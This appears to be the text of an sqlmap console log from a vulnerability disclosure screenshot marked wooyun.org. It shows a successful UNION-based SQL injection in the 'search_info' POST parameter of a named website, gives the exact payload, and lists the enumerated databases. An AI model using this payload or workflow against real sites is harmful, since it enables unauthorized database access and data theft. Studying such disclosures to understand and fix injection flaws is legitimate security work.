 命令提示符
[09:19:08] [INFO] parsing HTTP request from 'C:\Users\songC\Desktop\1.txt'
[09:19:09] [INFO] resuming back-end DBMS 'mysql'
[09:19:09] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: search_info (POST)
    Type: UNION query
    Title: MySQL UNION query (NULL) - 6 columns
    Payload: search_info=aaa' UNION ALL SELECT CONCAT(0x716a787171,0x67544f41537
a69484e64,0x7162787071),NULL,NULL,NULL,NULL,NULL#
---
[09:19:11] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[09:19:11] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] www_web_utf8
[09:19:15] [INFO] fetched data logged to text files under 'C:\Users\songC\.sqlma
p\output\www.linekong.com'
[*] shutting down at 09:19:15
www.wooyun.org